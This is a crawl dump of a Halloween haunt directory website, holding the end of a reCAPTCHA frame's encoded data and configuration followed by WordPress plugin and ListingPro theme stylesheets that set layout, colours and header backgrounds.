O/wphKJcOUwrzDkQY4BcO2Ok3Dk3XDhsKQTD9qw5l6QGfDmlwEwqPCjSjCgmRlwoMsw77Dpk9QAcOaYMOqwpI5w5xLw5EQwp7CiMKGwqTCkmbDrsOWQRTDk8KWFcKscEbDrglxwo4OJ8Ocw7/CnsOqw5NYwoJVwrAUQi3CtmHCpRA+w7bDosOSL8OMJFcswrJ4wrPCtMKYwqPCnsKAw4DCrMKxwp1Sw7I+JHBxw6M1ecOIwpXDvCw6bRRIcsOXwoXDmMOdMGbDgEnDqipGP8KUw7HDuMOewovCvWslwpnDrMOsZsO/wqEzBhTClsOINRw/w5XDixXDox4IwpxDIWJBVkHDo2XDgcKAPxbDjMK5wrwJbcOkw7jDlcOjw5jCqsOiwoXCl1rDhETDm8OaL33Cs8O7DzjDpMKHw73ConPDt8KnJg/CjMOKWcK+woLCoTHDqDsEw4VYKD3CvsOdGcO9fcO1b8KncMO/woEpaX3ClB/[base64]/DjcOFw5nDn8KaLcOxO8K+wobDqMKUw5rDj8OCdcObwrNIw5xSUcOEw6zCt8OZw6/DisKsw4LCmxh0wq3Cl3x0CDfCijDCohtWwq/[base64]/DqsOedQPDhsOUL8O/wpbDisOwMMOuOMOlIlLChsOGIypFw7QiasKIO8Oqwo/[base64]/fnvCj8OhSnHDscK9wp8Qw6M6aU/[base64]/Cm0LDkn3DlcOuwrRlw53CmwRTwqnCohnCrsK7w53Dj0ovwpsyw6VIw6bDhETDhU/DlR/DhMKiMh/DpcKFw57DuUsmw48MH8KDw49JfsOTB8Obw6PDg8KxMg3DpcOCw5B2w7M9w5HDlzZbIkjDtsOcw5bCmxdtUcOXwoPCicOGaTLDsMOJw6ZWU8ORw5oJNsKuw4g6IsKrDR3CuMOsBcOGZU/DkGR8woY0Q2XCkMKHwo7DkcO+wofDpcOyeRIwwpvDiMKwwpwwamHDmcOzQ2zDh8OeFE3DmcOYw4EFbMOaX8KJwpcjGi/Di8Kzw4jDnS7Cl8K+w7nCqmvDl8Kpwpghdl5hGUgewqbDtcOhQDzDoCoxbsKxw6h4wqxNwqQECTTCn8KTMgPDr8KxFsKww6PCtxQ/w5LDvXk4wog0wpTCnFXDqsOsw5ZDSMOXw5zCrsOTwobDq8KMwqJRZSvDjxJSU8OewpDCvMKrw5PDvsOZwqrCo8K7cMOMeEjDr8OJwqoOVkByJMKSDl/[base64]/Dm1bClnBDw6gsw5AbAhjCl8Kpwq/[base64]/Cg2XDh3LDmcKzwrvCncOGw5YXwrjDvcOMw7bDrRhiDMKow7LDu8KYw5wwVsOsw57CmMOFwokiDsOQRiPCqVkRwqPCpMKCFEbDq3xfw6NsJStBdVbCp8OaWHAww4htw4A5bydVOkUuwpvDocKBwr1SwqUmN0kkccK9ATdfNMKLwr/[base64]/w6rCnVzDtcOUHGIlwpnDvnHClMOXwrnCuMO2cRHDqcKcwr3Con7DoF0bwrnDiMKowqJgw5E3w6/Cu8KJw6XDoF/Du8K5wonDjVg/wq17w507w57DuMKvWsKHw7cELcOJTcKadAjCnsKwwrEUw6XCpTXChnAWQRzCtjFXwoPCnxsIeTHCoiDCocOoXcK+wogePRLChMKxNFN+w7fCpsO6w5zCisKpf8OuwpR7N0HDqcKNYGQlwqrChUDCgMKmw7PDpD/Dmm/[base64]\x22],null,[\x22conf\x22,null,\x226LeHR14UAAAAAA-CW0vxTuWaLEQ4GNdi2kUwZNV1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hauntrave.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oQ2Wri6InP9sV7XddJAAgSEIMad3kcsq6XlpoVhxVuM\\u003d\x22,0,0,null,1,1769443688359,0,0,[30,178],null,[213],\x22RC-Cbh2oN19bR0U7w\x22,null,null,null,null,null,\x220dAFcWeA6_IoTRHUXPZlyoUa9JQWs7JBkBDLIrVZAwlA7upLK0eS414taKI-dCYlP1AKy1yzySwjjyNoq_OxOzZDDWv7-a0-SNGQ\x22,1769526488430]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hauntrave.com/wp-content/plugins/ghl-wizard/css/styles.css
body_size: -49
content:
.hlwpw-warning {
    border: 1px solid #ffba00;
    padding: 6px 20px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hauntrave.com/wp-content/themes/listingpro/style.css
body_size: 1869
content:
/*
	Theme Name: Listingpro
	Text Domain: listingpro
	Theme URI: https://themeforest.net/item/listingpro-multipurpose-directory-theme/19386460
	Description: ListingPro is a complete solution for any type of directory/Listing theme.
	Author: Team of CridioStudio
	Author URI: https://themeforest.net/user/cridiostudio
	Version: 2.0.14.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags:one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready
*/
/* Theme Styling Start */

/* ------------ BASE ------------- */

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* WP Default Gallery */

.gallery {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 auto;
}
.gallery .gallery-row {
    display:block;
    clear: both;
    overflow: hidden;
    margin: 0;
}
.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    padding: 0;
    border: 1px solid #efefef;
    margin: 0 10px 10px 0;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    max-width: 90%;
    height: auto;
    margin: 5% auto;
}
.gallery-caption {
    margin: 0 0 8px;
    font-style: italic;
    font-family: arial;
}

/* Table */
table{
    width:100%;
    border-spacing:0;
    border-collapse:collapse;
    background-color:transparent;
}
table th,table td{
    padding:8px;
    border-top:1px solid #f0f0f0;
    vertical-align:top;
    text-align:left;
    line-height:20px;
}
table th{
    font-weight:bold;
}
table thead th{
    vertical-align:bottom;
}
table caption + thead tr:first-child th,table caption + thead tr:first-child td,table colgroup + thead tr:first-child th,table colgroup + thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody + tbody{
    border-top:2px solid #dddddd;
}
.sticky{
	
}
.bypostauthor{
	
}
/* Widgets Style */
aside > ul{
    padding: 10px 0px;
}
aside h2.widget-title{
	font-size: 22px;
    margin: 0 0 20px;
	}
 #sidebar li a{
	 padding-right:20px;
	 }
/*aside > ul li a{
    color: #888888;*/
/*font-weight: bold;*/
aside > ul li a:hover{
    color: #55a8e2;
}
.widget_archive select, .widget_categories select, .widget_text select{
	width:100%;
	height:30px;
	
}
.widget img {
	max-width:100%
}
#sidebar aside.widget,#footer aside.widget{
    margin-bottom: 30px;
}
#sidebar aside.widget ul li {
    margin-right: 15px;
    padding: 14px 0 14px;
    border-bottom: 1px solid #e1e1e1;
}


#sidebar aside.widget ul li:first-child{
    padding-top: 4px;
}
#sidebar aside.widget ul li:last-child{
    padding-bottom: 4px;
    border-bottom: 0;
}
#sidebar aside.widget [class^="icon-"] a,#sidebar aside.widget [class*=" icon-"] a{
    padding-left: 10px;
    font-family: "Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
#sidebar form#searchform{
    position: relative;
}
#sidebar form#searchform .icon-search{
    position: absolute;
    top: 11px;
    left: 15px;
    color: #D6D6D6;
    font-size: 18px;
}
#sidebar form#searchform input{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 8px 8px 8px 40px;
    height: 40px;
    width: 100%;    
    margin: 0 !important;
    border: 2px solid #e1e1e1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    color: #888;
}
h3.widget-title{
    margin-bottom: 13px;
    font-weight: bold;
    font-size: 18px;
}

h3.widget-title span {
    color: #fff;
    font-weight: bold;
}





/* Recent Posts Widget */
#sidebar aside ul{
	list-style:none;
}
.imo-recent-posts-widget ul{
    margin: 0;
    list-style: none;
}
.imo-recent-posts-widget ul li{
    display: inline-block;    
    padding: 10px 0;
    width: 100%;    
}
#sidebar aside.widget .imo-recent-posts-widget ul li{
    padding: 12px 0 0;
    border-bottom: 0;
}
#sidebar aside.widget .imo-recent-posts-widget ul li:first-child{
    padding-top: 4px;
}
#sidebar .widget .imo-recent-posts-widget ul li:before{
    display: none;
}
#sidebar .imo-recent-posts-widget h4{
    font-weight: normal;
}
.imo-recent-posts-widget ul li:first-child{
    padding-top: 0;
}
.imo-recent-posts-widget h4{
    margin-bottom: 4px;
    font-size: 13px;
    line-height: 20px;
}
.imo-recent-posts-widget .meta{
    color: #aaa;
    text-transform: capitalize;
    font-size: 13px;
    line-height: 20px;
}
.imo-recent-posts-widget .recent-thumb img{
    -webkit-box-shadow: inset 0 1px rgba(255,255,255,.2);
    -moz-box-shadow: inset 0 1px rgba(255,255,255,.2);
    box-shadow: inset 0 1px rgba(255,255,255,.2);
}
.imo-recent-posts-widget .recent-thumb {
    float: left;
    margin: 4px 22px 4px 0;    
}

/* Tag Widget */

.widget_tag_cloud h2{
	margin-bottom:20px !important
	}
.tagcloud a{
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 6px 15px;
    text-transform: capitalize;
    font-size: 14px !important;
    line-height: 20px;
	border:1px solid #e1e1e1;
}
.tagcloud a:hover,#footer .tagcloud a:hover{
    border:1px solid #55a8e2;
    color: #55a8e2 !important;
}
/* Removing Child Pages from Widgets */
.widget_pages ul.children,
.widget_nav_menu ul.sub-menu{
    display: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8; charset=UTF-8
request_url: https://hauntrave.com/wp-content/themes/listingpro/assets/css/dynamic-css.php
body_size: 8609
content:

            .lp-top-bar{                background-color: #FFFFFF            }            .header-with-topbar .lp-header-overlay:first-child,            .header-without-topbar .lp-header-overlay:first-child,            .header-menu-dropdown .lp-header-overlay:first-child            {                            display: none;                        }            .lp-topbar-menu li a,            .lp-top-bar-social ul li a{                color: #797979;            }            .home .lp-topbar-menu li a,            .home .lp-top-bar-social ul li a{                color: #FFFFFF;            }            .home .lp-top-bar{                background-color: rgba(0, 0, 0, 0.5);            }            .lp-header-middle,            .lp-menu-bar.lp-header-full-width-st,            .header-bg-color-class{                background-color: #000000            }            .home .lp-header-middle,             .home .header-bg-color-class{                background-color: #000000            }            .home .lp-header{            }            .lp-header-search-wrap{                            background-image: url(https://hauntrave.com/wp-content/uploads/2017/04/halloween-party-.jpg);                        }            .lp-header-search-wrap-banner-height{                            height: 500px;                        }            .lp-header-search-wrap-set-top{                top: 0px;            }						.header-container-height{			   height: 500px;			}            .lp-category-abs2 .lp-category-abs2-inner span,            .lp-header-search .lp-search-form-submit,            .lp-listing .lp-listing-top .lp-listing-cat,            .red-tooltip + .tooltip > .tooltip-inner,            .header-style2 .lp-header-middle,            .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat i,            .lp-header-search .price-filter ul li:hover,            .header-style3 .lp-header-middle .lp-header-nav-btn button span,            .lp-listing-announcement .announcement-wrap a,            .lp-listing-review-form .review-submit-btn,            .lp-discount-btn,            .lp-header-search .price-filter ul li.active,            .lp-header-user-nav .lp-user-menu .lp-user-welcome,            .imo-widget-title-container:before,            .dis-code-copy-pop .copy-now,			.event-grid-date span,           .event-grid-ticket{                background-color: #BA0000            }            .lp-section-heading i, .lp-section-title-container i,            .lp-section-heading i,            .lp-listing .lp-listing-bottom h3 a:hover,            .lp-listings .more-listings a,            .lp-activity a:hover,            .lp-activity .lp-activity-bottom .lp-activity-review-writer a,            .footer-menu ul li a:hover,            .footer-menu ul li a:focus,            .lp-listings-widget .lp-listing .lp-listing-detail h3 a:hover,            .lp-header-title .lp-header-title-left .lp-header-breadcrumbs a:hover,            .header-style3 .lp-header-middle .lp-header-add-btn a,            .lp-listing-announcement .announcement-wrap i,            .lp-listing-faq .faq-title a span,            .lp-widget-social-links a:hover,            .flip-clock-wrapper ul li a div div.inn,            .lp-widget .lp-listing-price-range p a,            .lp-listing-additional-details li span,            .listing-page-sidebar .lp-widget ul li.lp-widget-social-links a:hover,            .online-owner-widget .lp-online-social a:hover,            .lp-discount-widget .lp-dis-code-copy span,            .lp-section-title-container .lp-sub-title a,            .lp-listing-faq .faq-title a i,						.lp-listing-faq .ui-accordion-header-icon,            .lp-header-search-form #input-dropdown li:hover span,            .lp-header-search-form #input-dropdown li:hover a,            .lp-header-search-form #input-dropdown li:hover,            .lp-header-search-form .chosen-container .chosen-results li:hover,            .lp-header-search-form .chosen-container .chosen-results li.highlighted,            .home .lp-top-bar-social ul li a:hover,            .lp-activity-review-writer a,            .lp-activity-description a,            .arrow-left:hover,            .arrow-right:hover,            .lp-menu-item-title:hover,            .lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price span,            .lp-listing-menu-items h6,            .lp-listing-menu-top span,            .widget-social-icons li a,            .lp-dis-code-copy span,            #sidebar aside.widget.widget_recent_entries li a:hover,            .element-inner-button,            .lp-header-title .lp-header-toggles a.active,            .lp-author-nav ul li a i,            .hours-select > li > button.add-hours span,            .element-inner-button,            .lp-listings .listing-slider .lp-listing-bottom-inner .lp-listing-cat,			 .event-hosted-grid label strong,            .lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price a,            .lp-event-detail-title-hosted h2 a,.lp-event-detail-side-section ul li > a,            .lp-event-attende-view-all span            {                color: #BA0000 !important;            }            .widget-social-icons li a.phone-link{                color: #797979 !important;            }            .lp-header-search .price-filter ul li:hover,            .lp-header-search .price-filter ul li.active,            .header-style3 .lp-header-middle .lp-header-nav-btn button,            .grid-style3 .lp-blog-grid-link:hover,            .lp-event-attende-view-all span{                border-color: #BA0000 !important;            }            .lp-header-search-filters .header-filter-wrap:hover,            .lp-header-search-filters .header-filter-wrap.active,            .lp-listings .more-listings a:hover,            .lp-section-title-container .lp-sub-title a:hover,            .lp-listing-timings .toggle-all-days:hover,            .lp-pagination ul li > span.current:hover, .lp-pagination ul li > span.current,            .home .lp-header-middle .lp-header-user-nav .header-login-btn:hover,            .lp-listing-action-btns .smenu div:hover,            .lp-listing-action-btns .smenu div:hover a,            .lp-listing-action-btns .smenu div a:hover,            .lp-blog-grid-author li.category-link a:hover,            .grid-style3 .lp-blog-grid-link,            .new-list-style .lp-blog-grid-link,            .grid-style3 .lp-blog-grid-shares span i:hover,            .new-list-style .lp-blog-grid-shares span i:hover,            .tagcloud a:hover,            .element-inner-button:hover,            .lp-event-attende-view-all span:hover,            .lp-detail-event-going-btn button{                color: #fff !important;                border-color: #BA0000 !important;                background-color: #BA0000 !important;            }            .lp-header-search-filters .header-filter-wrap.active i,            .lp-header-search-filters .header-filter-wrap:hover i,            .lp-header-toggles a{                color: #fff !important;            }            .lp-header-search .lp-header-search-tagline,            .left-heading .lp-sub-title{                font-family: Garamond, serif;            }            .lp-join-now li a{                                font-family: Arial, Helvetica, sans-serif                                }            lp-header-middle .lp-header-user-nav .header-login-btn:hover{                color: #BA0000 !important;                border-color: #fff;                background-color: #fff;            }            .widget-social-icons li a:hover,			.lp-header-middle .lp-header-user-nav:hover a,            .close-right-icon{                color: #BA0000 !important;            }            .lp-ann-btn, .lp-ann-btn:hover{                color: #BA0000;            }            .lp-listing-action-btns ul li#lp-book-now > a:hover,            .lp-listing-leadform-inner .form-horizontal input[type="submit"],            .page-container-second-style2 .blog-pagination a,            .page-container-second-style2 .lp-review-btn,            .contact-style2.contact-right .lp-review-btn,            .lp-banner-bottom-right a:hover{                 background-color: #BA0000 !important;                 border-color: #BA0000 !important;                 color: #fff !important;            }            .lp-listing-action-btns ul li#lp-book-now > a:hover i{                color: #fff !important;            }            .lp_auto_loc_container .lp-dyn-city{              }            .popup-header strong, .lp-listing-announcements .lp-listing-announcement .close-ann{                background-color: #BA0000            }            .lp-listing-additional-details .toggle-additional-details,            .lp-author-nav ul li a:hover, .lp-author-nav ul li a:hover i,            .lp-author-nav ul li a.active:before,            .lp-events-btns-outer button:first-child{                background-color: #BA0000;                color: #fff !important;                border-color: #BA0000            }            .app-view-reviews-all{                color: #BA0000;                border-color: #BA0000;            }            .icon-bar{                background-color: #FFFFFF;            }						.contact-right a span{               color: #444444;           }           .contact-right a span:hover{               color: #BA0000;           }    
    
	
		.banner-view-classic .lp-home-categoires li a,
		.home-categories-area .new-banner-category-view2 li a span p#cat-img-bg,
        .home-categories-area .new-banner-category-view1 li a,
        .banner-default-view-category-2 .lp-home-categoires li a span p#cat-img-bg,
        .banner-view-cat-tranparent-category .lp-upper-cat-view3 li a span p#cat-img-bg,
        .home-categories-area .lp-inside-search-view1 li a,
        .home-categories-area .lp-inside-search-view2 li a span p#cat-img-bg,
        .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a,
        .home-categories-area .banner-default-view-category1 li a,
        .home-categories-area .banner-default-view-category2 li a span p#cat-img-bg,
		.banner-default-view-category4.lp-home-categoires li a,
        .banner-default-view-category4.lp-home-categoires li a span p#cat-img-bg,
		.banner-default-view-category3.lp-home-categoires li a,
        .banner-default-view-category3.lp-home-categoires li a span p#cat-img-bg,
        .new-banner-category-view.lp-home-categoires li a,
        .new-banner-category-view3.lp-home-categoires li a,
        .lp-upper-cat-view1.lp-home-categoires li a,
        .lp-upper-cat-view2.lp-home-categoires li a,
        .lp-inside-search-view.lp-home-categoires li a,
        .lp-inside-search-view3.lp-home-categoires li a,
        .home-categories-area .lp-home-categoires.new-banner-category-view4 li a{

			background: #000000;

		}

		.home-categories-area .new-banner-category-view2 li a:hover span p#cat-img-bg, .home-categories-area .new-banner-category-view1 li a:hover, .banner-default-view-category-2 .lp-home-categoires li a:hover span p#cat-img-bg, .banner-view-cat-tranparent-category .lp-upper-cat-view3 li a:hover span p#cat-img-bg, .home-categories-area .lp-inside-search-view1 li a:hover, .home-categories-area .lp-inside-search-view2 li a:hover span p#cat-img-bg, .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a:hover,.home-categories-area .banner-default-view-category1 li a:hover, .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg,

		.banner-default-view-category4.lp-home-categoires li a:hover,

		.banner-default-view-category3.lp-home-categoires li a:hover,.new-banner-category-view.lp-home-categoires li a:hover,.new-banner-category-view3.lp-home-categoires li a:hover,

		.lp-upper-cat-view1.lp-home-categoires li a:hover,.lp-upper-cat-view2.lp-home-categoires li a:hover,.lp-inside-search-view.lp-home-categoires li a:hover,.lp-inside-search-view3.lp-home-categoires li a:hover, .home-categories-area .lp-home-categoires.new-banner-category-view4 li a:hover{

			background: #363F48;

		}
    .home-categories-area .lp-home-categoires.category-view-bg-transparent li a{
           background: rgba(0,0,0,0.8);
       }
       .home-categories-area .lp-home-categoires.category-view-bg-transparent li a:hover{
           background: rgba(54,63,72,0.8);
       }


		.lp-home-banner-contianer-inner-new-search .lp-search-description p, .home-categories-area .new-banner-category-view2 li a span, .banner-default-view-category-2 .lp-home-categoires li a span, .home-categories-area .lp-inside-search-view2 li a span,.home-categories-area .banner-default-view-category2 li a span, .home-categories-area ul.lp-home-categoires li a span{

			color: #FFFFFF;

		}





		.header-container.lp-header-bg .lp-color-header-style .lp-menu-container .lp-menu > div > ul > li > a,
		.header-container.lp-header-bg .lp-color-header-style .lp-menu-container .lp-menu ul li.page_item_has_children::after,
		.header-container.lp-header-bg .lp-color-header-style .lp-menu-container .lp-menu ul li.menu-item-has-children::after, .lp-menu-outer::after, #click-search-view,
		#click-search-view i, .lp-menu-container .lp-menu > div > ul > li > a,
        .lp-join-now a,
        .lp-header-full-width .lp-add-listing-btn li a,
       .lp-header-middle .header-main-menu ul li a,
       .lp-add-listing-btn ul li a,
       .lp-header-bg-black .navbar-toggle,
        .lp-header-full-width .lp-add-listing-btn li a, .lp-header-middle .lp-header-add-btn a{
			color: #FFFFFF;
		}
        .lp-header-full-width .lp-add-listing-btn li a,
        .lp-header-bg-black .navbar-toggle, .lp-header-middle .lp-header-add-btn a{
            border-color: #FFFFFF;
        }
		
		.lp-header-full-width .lp-add-listing-btn ul li a.header-list-icon, .lp-header-full-width .lp-add-listing-btn ul li a.header-list-icon-st6{
			border: 1px solid #FFFFFF;
		}



		.lp-header-with-bigmenu .lp-join-now a,.lp-header-with-bigmenu .lp-add-listing-btn ul li a{

			color: #FFFFFF ;
		}
		.lp-header-with-bigmenu .lp-join-now a:hover,.lp-header-with-bigmenu .lp-add-listing-btn ul li a,.lp-header-with-bigmenu .nav .open > a,.lp-header-with-bigmenu .nav .open > a:hover,.lp-header-with-bigmenu .nav .open > a:focus,.lp-header-with-bigmenu .nav > li > a:hover,.lp-header-with-bigmenu .nav > li > a:focus,.lp-mega-menu-outer #menu-main li a:hover,.about-box-icon-style2 i,.lp-total-meta ul li a:hover,
		.lp-total-meta ul li a:hover span,.lp-total-meta ul .active a,.lp-total-meta ul .active a span,.theme-color,
		.lp-qoute-butn a,.lp-mega-menu-outer .lp-menu ul li:hover a,.theme-color span,
		.stickynavbar #nav_bar ul li a:hover{

			color: #BA0000 ;
		}
		.theme-color,.listing-category-slider4 .slick-prev:hover:before,.listing-category-slider4 .slick-next:hover:before{
			color: #BA0000 !important;
		}
		.lp-category-icon-outer,.lp-right-content-box .lp-social-box ul li a i:hover,.lp-detail-services-box ul li a:hover,.lp-detail-offers-content a,.lp-offer-count,.lp-quote-submit-btn,.lp-left-filter .search-filters .sortbyrated-outer ul li a:hover,.lp-qoute-butn a:first-child,.lp-new-social-widget li i{
			background-color:#BA0000 ;

		}
		.listing-second-view .widget-box.business-contact.lp-lead-form-st input.lp-review-btn,
		.listing-style-3 a.open-map-view:hover,.listing-app-view .listing-app-view2 .lp-listing-announcement .announcement-wrap.last .announcement-btn{
            color: #BA0000;
            border: 1px solid #BA0000;
        }

        .widget-box.business-contact.lp-lead-form-st .contact-form.quickform form.form-horizontal .form-group.pos-relative i.lp-search-icon,
		.listing-app-view .listing-app-view2 .single_listing .review-form .form-submit .lp-review-btn{
            color: #BA0000;
        }

        .widget-box.business-contact.lp-lead-form-st .contact-form.quickform form.form-horizontal .form-group.pos-relative:hover input.lp-review-btn,#see_filter:hover {
           background: #BA0000;
        }
        .lp-search-bar-header .lp-header-search-button .lp-search-bar-right .icons8-search.lp-search-icon:hover,
		.listing-app-view2 .toggle-all-days:hover,.lp-menu-app-view-outer .lp-menu-type-heading,
		.listing-app-view .listing-app-view2 .lp-listing-announcement .announcement-wrap.last .announcement-btn:hover,
		.listing-app-view .listing-app-view2 .single_listing .review-form .form-submit .lp-review-btn:hover{
            background: #BA0000;
            color: #fff;
        }

		.lp-qoute-butn a,.listing-app-view2 .toggle-all-days:hover,
		.listing-app-view .listing-app-view2 .single_listing .review-form .form-submit .lp-review-btn:hover,.listing-app-view .listing-app-view2 .single_listing .review-form .form-submit .lp-review-btn{
			border-color:#BA0000 ;
		}
		.lp-detail-services-box ul li a:hover,.lp-left-filter .search-filters > ul > li > a:hover,.list_view .lp-grid3-category-outer span.cat-icon{

			background-color:#BA0000 !important;
		}

		.lp-header-with-bigmenu .lp-join-now a,.lp-header-with-bigmenu .lp-add-listing-btn ul li a{

			color: #FFFFFF ;
		}
		.lp-header-with-bigmenu .lp-join-now a:hover,.lp-header-with-bigmenu .lp-add-listing-btn ul li a,.lp-header-with-bigmenu .nav .open > a,.lp-header-with-bigmenu .nav .open > a:hover,.lp-header-with-bigmenu .nav .open > a:focus,.lp-header-with-bigmenu .nav > li > a:hover,.lp-header-with-bigmenu .nav > li > a:focus,.lp-mega-menu-outer #menu-main li a:hover,.about-box-icon-style2 i,.lp-total-meta ul li a:hover,
		.lp-total-meta ul li a:hover span,.lp-total-meta ul .active a,.lp-total-meta ul .active a span,.theme-color,
		.lp-qoute-butn a,.lp-mega-menu-outer .lp-menu ul li:hover a,.theme-color span,
		.stickynavbar #nav_bar ul li a:hover{

			color: #BA0000 ;
		}
		.theme-color,.listing-category-slider4 .slick-prev:hover:before,.listing-category-slider4 .slick-next:hover:before,
		.listing-app-view .listing-app-view2 .lp-listing-announcement .announcement-wrap.last .announcement-btn{
			color: #BA0000 !important;
		}
		.lp-category-icon-outer,.lp-right-content-box .lp-social-box ul li a i:hover,.lp-detail-services-box ul li a:hover,.lp-detail-offers-content a,.lp-offer-count,.lp-quote-submit-btn,.lp-left-filter .search-filters .sortbyrated-outer ul li a:hover,.lp-qoute-butn a:first-child,.lp-new-social-widget li i{
			background-color:#BA0000 ;

		}

		.lp-qoute-butn a{
			border-color:#BA0000 ;
		}
		.lp-detail-services-box ul li a:hover,.lp-left-filter .search-filters > ul > li > a:hover,.list_view .lp-grid3-category-outer span.cat-icon{

			background-color:#BA0000 !important;
		}

        .footer-style1 .footer-upper-bar,
        .footer-style2,
        .footer-style4,
        .footer-style5,
        .footer-style7,
        .footer-style8,
        .footer-style10,
        .footer-style11{
            background-color: #0A0606;
        }
        .footer-style1 .footer-bottom-bar,
        .footer-style3,
        .footer4-bottom-area,
        .footer5-bottom-area,
        .footer-style6,
        .footer7-bottom-area,
        .footer8-bottom-area,
        .footer-style8-bg-logo,
        .footer-style9,
        .footer10-bottom-area{
            background-color: #0A0707;
        }

        .footer-style1 .footer-upper-bar,
        .footer-style1 .footer-upper-bar a,
        .padding-top-60 .widget h2,
        .padding-top-60 .widget a,
        .padding-top-60 .widget span,
        .padding-top-60 .widget p{
                }
		
		.footer-about-company li:before{

        
        } 
		
        footer.style3 .container,
        footer.style3 .copyrights,
        footer.style3 .footer-menu ul li a,
        .footer-bottom-bar .footer-about-company li,
        .footer-bottom-bar .credit-links,
        .footer-bottom-bar .credit-links a,
        footer .widget-title,
        footer .widget-title h2,
        footer .widget a,
        footer .widget span,
        footer .widget p,
        footer .tagcloud a,
        footer.footer-style9 .footer-menu li a,
        .footer4-bottom-area .footer-menu li a,
        .footer4-bottom-area .copyrights,
        .footer5-bottom-area .copyrights{
                }
		
		
            .header-front-page-wrap .lp-header-full-width .lp-menu-bar{
                background-color: #000000;
            }

            .header-right-panel .lp-menu > ul li a,
           .lp-menu > ul li a,
            .lp-menu ul li.page_item_has_children::after,
            .lp-menu ul li.menu-item-has-children::after{
                color: #FFFFFF !important;
            }
            .header-inner-page-wrap .lp-menu-bar-color{
            background-color: #000000            }
            .header-inner-page-wrap .header-filter .input-group.width-49-percent.margin-right-15.hide-where,
            .header-inner-page-wrap .header-filter .input-group.width-49-percent,
            .header-inner-page-wrap .header-filter .input-group.width-49-percent.margin-right-15 {
                border:1px solid #FFFFFF;
            }
            .header-inner-page-wrap .lp-header-bg-black .navbar-toggle,
            .header-inner-page-wrap .lp-header-bg-black.header-fixed .navbar-toggle{
                color: #FFFFFF;
                border-color: #FFFFFF;
            }
            		.lp-topbar {
			background-color: #474747		}
		
				.listing-page{
			background-image:url(https://hauntrave.com/wp-content/uploads/2017/04/cf-haunt-background.jpg);
		}
		
				.header-container.lp-header-bg{
			background-image:url(https://hauntrave.com/wp-content/uploads/2017/04/halloween-party-.jpg);
			background-repeat:no-repeat;
			background-position:center top;
		}
					.call-to-action2 h1{
				background-image:url(https://hauntrave.com/wp-content/themes/listingpro/assets/images/new/hb.png);
				background-repeat:no-repeat;
				background-position:center center;
			}
		.listing-app-view .admin-top-section .user-details .user-portfolio,.listing-app-view .user-detail-wrap{
			background-image:url(https://hauntrave.com/wp-content/themes/listingpro/assets/images/admin/adminbg.jpg);
			background-repeat:no-repeat;
			background-position:center center;
		}
		.lp-blog-style2-inner .lp-blog-grid-author li .fa,.lp-blog-grid-author2 li .fa,
		.listing-app-view .footer-app-menu ul li a:hover,.listing-app-view .small-scrren-app-view .sign-login-wrap a,
		.listing-app-view .small-scrren-app-view .add-listing-btn,
		.googledroppin,.googledroppin:hover{
			color: #BA0000;
		}
